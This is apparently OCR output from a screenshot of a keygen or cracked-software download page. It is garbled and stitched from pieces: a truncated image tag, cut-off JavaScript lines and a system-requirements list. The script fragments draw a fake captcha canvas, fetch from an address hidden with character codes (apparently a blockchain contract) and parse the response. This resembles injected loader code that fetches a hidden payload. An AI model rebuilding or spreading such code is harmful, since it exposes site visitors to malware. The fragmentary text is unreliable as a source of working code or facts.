
Last updated: 2026-05-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Dual-core for keygens
RAM:
4 GB recommended
Disk space:
Required: 64 GB